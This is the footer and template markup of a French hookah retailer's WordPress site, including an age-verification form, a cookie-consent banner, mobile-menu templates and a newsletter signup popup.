				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzMDA2IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bullhorn"></i>			</span>
									<span class="elementor-button-text">LA NEWSLETTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a497973 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a497973" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08778cf" data-id="08778cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fcc921 elementor-widget elementor-widget-text-editor" data-id="2fcc921" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© NARGUILUXE  &#8211; Tous droits réservés |<a href="https://www.narguiluxe.com/contact/"> contactez-nous</a> | <a href="https://www.narguiluxe.com/mentions-legales/">mentions légales</a> | <a href="https://www.narguiluxe.com/politique-de-confidentialite/">politique de confidentialité</a> | <a href="https://www.narguiluxe.com/cgu/">CGU</a> | <a href="https://www.narguiluxe.com/cookies/">cookies</a> |  une réalisation <a title="Agence webmarketing et communication" href="http://www.apsaramedia.fr/" target="_blank" rel="noopener">Apsara Média</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" width="400" height="400" alt="NarguiLuxe"class="age-gate__heading-title age-gate__heading-title--logo" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" /><noscript><img loading="lazy" src="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" width="400" height="400" alt="NarguiLuxe"class="age-gate__heading-title age-gate__heading-title--logo" /></noscript>    </div>
    <h2 class="age-gate__headline">        Avez-vous plus de 18 ans ?
    </h2>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<ol class="age-gate__form-elements">            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--day" for="age-gate-d">Jour</label><input class="age-gate__input age-gate__input--day" type="text" name="age_gate[d]" id="age-gate-d" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="JJ" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--month" for="age-gate-m">Mois</label><input class="age-gate__input age-gate__input--month" type="text" name="age_gate[m]" id="age-gate-m" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="MM" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--year" for="age-gate-y">Année</label><input class="age-gate__input age-gate__input--year" type="text" name="age_gate[y]" id="age-gate-y" minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="AAAA" required value="" />        </li>
    </ol>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="fr" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__remember-wrapper">        <label class="age-gate__remember">            <input type="checkbox" class="age-gate__remember-field" name="age_gate[remember]" value="1"  checked='checked' /> <span type="checkbox" class="age-gate__remember-text">Se souvenir de moi</span>        </label>
    </div>
    <div class="age-gate__errors"></div><div class="age-gate__submit">    <button type="submit" name="ag_settings[submit]" value="1" class="age-gate__button">Soumettre</button></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-classic optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter les cookies</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="23006" class="elementor elementor-23006 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-058f350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="058f350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3068907" data-id="3068907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c404b08 elementor-widget elementor-widget-heading" data-id="c404b08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INSCRIVEZ-VOUS A LA NEWSLETTER NARGUILUXE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c744626 elementor-widget elementor-widget-shortcode" data-id="c744626" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
			<form id="sib_signup_form_1" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img width="20" height="20"
						 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="loader" data-lazy-src="https://www.narguiluxe.com/wp-includes/images/spinner.gif"><noscript><img width="20" height="20"
							src="https://www.narguiluxe.com/wp-includes/images/spinner.gif" alt="loader"></noscript></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="1">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Cette adresse email n&#039;est pas valide">
                <input type="hidden" name="sib_security" value="7fb915c48a">
				<div class="sib_signup_box_inside_1">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="sib-NOM-area"> 
    <label class="sib-NOM-area">Votre nom*</label><br> 
    <input type="text" class="sib-NOM-area" name="NOM" required="required"> 
</p>
<p class="sib-PRENOM-area"> 
    <label class="sib-PRENOM-area">Votre prénom*</label><br>
    <input type="text" class="sib-PRENOM-area" name="PRENOM" required="required"> 

<p class="sib-email-area">
    <label class="sib-email-area">Votre adresse email*</label><br>
    <input type="email" class="sib-email-area" name="email" required="required">
</p>


</p>
<p>
    <input type="submit" class="sib-default-btn" value="Je m'inscris !">
</p>				</div>
			</form>
			<style>
				form#sib_signup_form_1 {
    padding: 5px;
    -moz-box-sizing:border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 input[type=text],form#sib_signup_form_1 input[type=email], form#sib_signup_form_1 select {
    width: 100%;
    border: 1px solid #bbb;
    height: auto;
    margin: 5px 0 0 0;
}
form#sib_signup_form_1 .sib-default-btn {
    margin: 5px 0;
    padding: 10px 12px;
    color:#fff;
    background-color: #333;
    border-color: #2E2E2E;
    font-size: 16px;
    font-weight:600;
    line-height: 1.4285;
    text-align: center;
    cursor: pointer;
    vertical-align: middle;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    white-space: normal;
    border:1px solid transparent;
    border-radius: 0px;
    width:100%;
}
form#sib_signup_form_1 .sib-default-btn:hover {
    background-color: #444;
}
form#sib_signup_form_1 p{
    margin: 10px 0 0 0;
}form#sib_signup_form_1 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_1 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_1 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_1 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-46f9a68 elementor-widget elementor-widget-text-editor" data-id="46f9a68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Votre adresse e-mail est uniquement utilisée pour vous envoyer notre newsletter et des informations sur les activités de Narguiluxe. Vous pouvez toujours utiliser le lien de désinscription inclus dans la newsletter.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
